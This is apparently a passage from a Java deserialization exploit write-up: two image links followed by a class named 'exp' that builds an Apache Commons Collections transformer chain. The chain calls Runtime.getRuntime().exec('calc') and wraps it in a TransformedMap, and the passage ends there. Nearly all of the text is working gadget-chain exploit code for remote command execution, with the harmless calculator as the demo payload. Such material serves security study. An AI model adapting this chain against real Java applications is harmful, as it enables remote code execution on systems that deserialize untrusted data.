 public class exp { public static void main(String[] args) throws Exception{ ConstantTransformer constantTransformer=new ConstantTransformer(Runtime.class); InvokerTransformer invokerTransformer1=new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[0]}); InvokerTransformer invokerTransformer2=new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,new Object[0]}); InvokerTransformer invokerTransformer3=new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}); Transformer[] Transformers=new Transformer[]{constantTransformer,invokerTransformer1,invokerTransformer2,invokerTransformer3}; Transformer chainedTransformer =new ChainedTransformer(Transformers); Map map=new HashedMap(); map.put("value","Nebu1ea"); Map transformedMap = TransformedMap.decorate(map, null, chainedTransformer);